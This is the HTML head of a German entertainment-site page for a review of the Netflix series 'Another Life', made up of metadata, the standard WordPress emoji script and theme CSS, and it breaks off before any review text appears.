

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-serie-another-life-staffel-1/
body_size: 33494
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Another Life">
<meta name="twitter:description" content="Thema des Monats | Februar 2020 | Weltraum">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2020/02/1-162.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Another Life &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/review-serie-another-life-staffel-1/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Another Life (Serienkritik): Die Netflix-Serie kommt Weltraumschrott gleich" />
	<meta property="og:description" content="Thema des Monats | Februar 2020 | Weltraum" />
	<meta property="og:url" content="https://www.geek-germany.de/review-serie-another-life-staffel-1/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2020-02-22T21:00:00+00:00" />
	<meta property="article:modified_time" content="2020-10-01T15:19:39+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2020/02/1-162.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ayres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Another Life (Serienkritik): Die Netflix-Serie kommt Weltraumschrott gleich" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Ayres" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-serie-another-life-staffel-1/","url":"https://www.geek-germany.de/review-serie-another-life-staffel-1/","name":"Another Life &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-serie-another-life-staffel-1/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-serie-another-life-staffel-1/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2020/02/1-162.jpg","datePublished":"2020-02-22T21:00:00+00:00","dateModified":"2020-10-01T15:19:39+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0"},"breadcrumb":{"@id":"https://www.geek-germany.de/review-serie-another-life-staffel-1/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-serie-another-life-staffel-1/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-serie-another-life-staffel-1/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2020/02/1-162.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2020/02/1-162.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-serie-another-life-staffel-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Another Life"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0","name":"Ayres","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","caption":"Ayres"},"description":"Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig \"Die Werwölfe von Düsterwald\"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.","sameAs":["https://www.youtube.com/@TheNewDaylight"],"url":"https://www.geek-germany.de/author/voice/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Another Life-Kommentar-Feed" href="https://www.geek-germany.de/review-serie-another-life-staffel-1/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], 